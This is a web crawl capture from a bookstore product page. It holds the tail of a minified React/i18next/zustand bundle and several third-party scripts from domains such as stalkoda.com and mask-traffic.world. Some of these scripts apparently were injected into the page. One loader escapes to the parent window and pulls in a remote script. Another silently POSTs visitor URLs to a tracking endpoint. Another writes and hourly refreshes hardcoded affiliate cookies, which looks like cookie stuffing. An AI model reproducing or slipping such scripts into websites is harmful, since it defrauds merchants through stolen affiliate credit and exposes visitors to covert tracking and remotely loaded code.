0!==arguments[2]?arguments[2]:{};return e.languages&&e.languages.length?void 0!==e.options.ignoreJSONStructure?e.hasLoadedNamespace(t,{lng:n.lng,precheck:(e,r)=>{if(n.bindI18n&&n.bindI18n.indexOf("languageChanging")>-1&&e.services.backendConnector.backend&&e.isLanguageChangingTo&&!r(e.isLanguageChangingTo,t))return!1}}):c(t,e,n):(s("i18n.languages were undefined or empty",e.languages),!0)},h=t=>"string"==typeof t,d=t=>"object"==typeof t&&null!==t,p=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,g={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xa9","&#169;":"\xa9","&reg;":"\xae","&#174;":"\xae","&hellip;":"…","&#8230;":"…","&#x2F;":"/","&#47;":"/"},y=t=>g[t],v={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:t=>t.replace(p,y)},m=()=>v,b=()=>r,O=(0,i.createContext)();class S{constructor(){this.usedNamespaces={}}addUsedNamespaces(t){t.forEach(t=>{this.usedNamespaces[t]||(this.usedNamespaces[t]=!0)})}getUsedNamespaces=()=>Object.keys(this.usedNamespaces)}let x=(t,e)=>{let n=(0,i.useRef)();return(0,i.useEffect)(()=>{n.current=e?n.current:t},[t,e]),n.current},w=(t,e,n,r)=>t.getFixedT(e,n,r),P=(t,e,n,r)=>(0,i.useCallback)(w(t,e,n,r),[t,e,n,r]),C=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{i18n:n}=e,{i18n:r,defaultNS:o}=(0,i.useContext)(O)||{},a=n||r||b();if(a&&!a.reportNamespaces&&(a.reportNamespaces=new S),!a){s("You will need to pass in an i18next instance by using initReactI18next");let t=(t,e)=>h(e)?e:d(e)&&h(e.defaultValue)?e.defaultValue:Array.isArray(t)?t[t.length-1]:t,e=[t,{},!1];return e.t=t,e.i18n={},e.ready=!1,e}a.options.react&&void 0!==a.options.react.wait&&s("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");let c={...m(),...a.options.react,...e},{useSuspense:p,keyPrefix:g}=c,y=t||o||a.options&&a.options.defaultNS;y=h(y)?[y]:y||["translation"],a.reportNamespaces.addUsedNamespaces&&a.reportNamespaces.addUsedNamespaces(y);let v=(a.isInitialized||a.initializedStoreOnce)&&y.every(t=>f(t,a,c)),C=P(a,e.lng||null,"fallback"===c.nsMode?y:y[0],g),k=()=>C,R=()=>w(a,e.lng||null,"fallback"===c.nsMode?y:y[0],g),[E,L]=(0,i.useState)(k),j=y.join();e.lng&&(j=`${e.lng}${j}`);let N=x(j),A=(0,i.useRef)(!0);(0,i.useEffect)(()=>{let{bindI18n:t,bindI18nStore:n}=c;A.current=!0,v||p||(e.lng?l(a,e.lng,y,()=>{A.current&&L(R)}):u(a,y,()=>{A.current&&L(R)})),v&&N&&N!==j&&A.current&&L(R);let r=()=>{A.current&&L(R)};return t&&a&&a.on(t,r),n&&a&&a.store.on(n,r),()=>{A.current=!1,t&&a&&t.split(" ").forEach(t=>a.off(t,r)),n&&a&&n.split(" ").forEach(t=>a.store.off(t,r))}},[a,j]),(0,i.useEffect)(()=>{A.current&&v&&L(k)},[a,g,v]);let F=[E,a,v];if(F.t=E,F.i18n=a,F.ready=v,v||!v&&!p)return F;throw new Promise(t=>{e.lng?l(a,e.lng,y,()=>t()):u(a,y,()=>t())})};function k(t){let{i18n:e,defaultNS:n,children:r}=t,o=(0,i.useMemo)(()=>({i18n:e,defaultNS:n}),[e,n]);return(0,i.createElement)(O.Provider,{value:o},r)}},88995:function(t,e,n){"use strict";n.d(e,{Ue:function(){return h},oR:function(){return c}});var r=n(92456),i=n(75271),o=n(42598);let{useDebugValue:s}=i,{useSyncExternalStoreWithSelector:a}=o,u=!1,l=t=>t;function c(t,e=l,n){n&&!u&&(console.warn("[DEPRECATED] Use `createWithEqualityFn` instead of `create` or use `useStoreWithEqualityFn` instead of `useStore`. They can be imported from 'zustand/traditional'. https://github.com/pmndrs/zustand/discussions/1937"),u=!0);let r=a(t.subscribe,t.getState,t.getServerState||t.getInitialState,e,n);return s(r),r}let f=t=>{"function"!=typeof t&&console.warn("[DEPRECATED] Passing a vanilla store will be unsupported in a future version. Instead use `import { useStore } from 'zustand'`.");let e="function"==typeof t?(0,r.M)(t):t,n=(t,n)=>c(e,t,n);return Object.assign(n,e),n},h=t=>t?f(t):f},92456:function(t,e,n){"use strict";n.d(e,{M:function(){return i}});let r=t=>{let e;let n=new Set,r=(t,r)=>{let i="function"==typeof t?t(e):t;if(!Object.is(i,e)){let t=e;e=(null!=r?r:"object"!=typeof i||null===i)?i:Object.assign({},e,i),n.forEach(n=>n(e,t))}},i=()=>e,o={setState:r,getState:i,getInitialState:()=>s,subscribe:t=>(n.add(t),()=>n.delete(t)),destroy:()=>{console.warn("[DEPRECATED] The `destroy` method will be unsupported in a future version. Instead use unsubscribe function returned by subscribe. Everything will be garbage-collected if store is garbage-collected."),n.clear()}},s=e=t(r,i,o);return o},i=t=>t?r(t):r}},function(t){var e=function(e){return t(t.s=e)};t.O(0,[9774,179],function(){return e(44702),e(54682),e(78351)}),_N_E=t.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/aku-bahagia-meski-hariku-tak-selalu-sempurna&d=1769062457620
body_size: 497
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_133874 = document.createElement('meta');
meta_133874.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_133874.setAttribute('content', 'off'); 

const meta_159241 = document.createElement('meta');
meta_159241.setAttribute('http-equiv', 'cache-control'); meta_159241.setAttribute('content', 'no-store'); 

const meta_39309 = document.createElement('meta');
meta_39309.setAttribute('http-equiv', 'pragma'); meta_39309.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_133874);
document.querySelector('head').append(meta_159241);
document.querySelector('head').append(meta_39309);

const meta_9660_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_9660_interval);
		
	}
}, 1000);

--- FILE ---
content_type: application/javascript
request_url: https://stalkoda.com/code/
body_size: -44
content:
!function(){var t=window;if(window.document.getElementsByTagName("script").length<4&&(t=window.parent),1!==t.sttpd){t.sttpd=1;var e=t.document.createElement("script");e.async=1,e.src="//m.stalkoda.com/?t="+Math.random();var n=t.document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.ebecee.com/map.js
body_size: 436
content:
!function(){
class Track{constructor(t={}){const e={endpoint:"https://cdn.ebecee.com/heartbeet",programId:"b75694a2-5284-4078-8afe-a1da344575e1",userIdCookieName:"ebecee",userIdCookieExpirationDays:30};this.config=Object.assign(e,t),this.nr={unique_id:"",url:window.location.href,democratic:this.config.programId,referrer:document.referrer,republican:this.config.programId},this.onSuccess=null,this.onError=null}setOnSuccessCallback(t){"function"==typeof t&&(this.onSuccess=t)}setOnErrorCallback(t){"function"==typeof t&&(this.onError=t)}generateUniqueID(){let t="";const e=this.config.userIdCookieName+"=",n=document.cookie.split(";");for(let i=0;i<n.length;i++){const o=n[i].trim();if(0===o.indexOf(e)){t=o.substring(e.length);break}}if(!t){for(let e=0;e<16;e++)t+=(256*Math.random()|0).toString(16).padStart(2,"0");const n=new Date(Date.now()+86400*this.config.userIdCookieExpirationDays*1e3).toUTCString();document.cookie=this.config.userIdCookieName+"="+t+"; expires="+n+"; path=/;"}return t}sendUniqueID(){this.nr.unique_id=this.generateUniqueID();const t=new XMLHttpRequest;t.open("POST",this.config.endpoint),t.setRequestHeader("Content-type","application/json"),t.addEventListener("load",(()=>{t.status>=200&&t.status<300?"function"==typeof this.onSuccess&&this.onSuccess(t.responseText):"function"==typeof this.onError&&this.onError(t.status)})),t.send(JSON.stringify(this.nr))}init(){this.sendUniqueID()}}
new Track().init();
}();


--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/aku-bahagia-meski-hariku-tak-selalu-sempurna&d=1769062455357
body_size: 1139
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=e6642478-471f-4ca1-8ed7-b945a75bbc89; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1769062455817; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_10339 = document.createElement('meta');
meta_10339.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_10339.setAttribute('content', 'off'); 

const meta_140833 = document.createElement('meta');
meta_140833.setAttribute('http-equiv', 'cache-control'); meta_140833.setAttribute('content', 'no-store'); 

const meta_50003 = document.createElement('meta');
meta_50003.setAttribute('http-equiv', 'pragma'); meta_50003.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_10339);
document.querySelector('head').append(meta_140833);
document.querySelector('head').append(meta_50003);

const meta_19539_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_19539_interval);
		
	}
}, 1000);